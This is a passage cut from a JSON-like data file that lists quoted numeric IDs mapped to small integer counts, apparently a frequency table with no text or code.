,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":7,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":2,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":3,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":5,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":5,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":1,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":3,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":5,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":6,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,